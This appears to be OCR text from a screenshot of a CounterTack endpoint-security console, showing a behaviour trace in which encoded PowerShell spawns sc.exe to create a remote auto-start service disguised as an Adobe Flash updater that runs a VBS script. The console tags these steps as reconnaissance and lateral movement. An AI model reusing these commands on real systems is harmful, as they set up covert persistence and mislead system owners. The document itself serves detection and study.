 CounterTack
UTC +00:00
4
Behavior: Trace
C:\Windows\System32\sc.exe
[14284]
2018-09-19 15:14:54.807
SHOCKWAVE\kmitnick
>_ "C:\Windows\system32\sc.exe" \\creeper description AdobeUpdater "Sy
nchronize with Adobe for security updates"
Related Behaviors:
Powershell: executed encoded commands
2018-09-19
15:14:16.838
powershell.exe [14284]
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
[14008]
2018-09-19 15:04:22.530
SHOCKWAVE\kmitnick
Process Create
sc.exe [8920]
C:\Windows\System32\sc.exe
[14284]
2018-09-19 15:14:16.838
SHOCKWAVE\kmitnick
>_ "C:\Windows\system32\sc.exe" \\creeper create AdobeUpdater binPath=
"cmd.exe /c \"C: \Users\kmitnick\AppData\Roaming\Adobe\Flash Player\up
date.vbs\"" displayName= "Adobe Flash Updater" start= auto
System Control
Admin Utility
SC Create Service Command Ran
Commandline Utility Process Created
Process Created
Event Id: at4NIHbedyQWAezUL5gPRWqqKhQh0tiv
Related Behaviors:
Powershell: executed encoded commands
75
2018-09-19
15:13:41.838
powershell.exe [14284]
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
[14008]
2018-09-19 15:04:22.530
SHOCKWAVE\kmitnick
Process Create
sc.exe [12000]
C:\Windows\System32\sc.exe
[14284]
2018-09-19 15:13:41.838
SHOCKWAVE\kmitnick
>_ "C:\Windows\system32\sc.exe" \\creeper query
System Control
Admin Utility
SC Query Reconnaissance Command
Commandline Utility Process Created
Process Created
Event Id: at4NIHbedyQWAezUL5gPRWqqKhxH-34_
Related Behaviors:
Powershell: executed encoded commands
15
2018-09-19
15:13:28.951
powershell.exe [14284]
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
Lateral Movement
Remote Share Access
15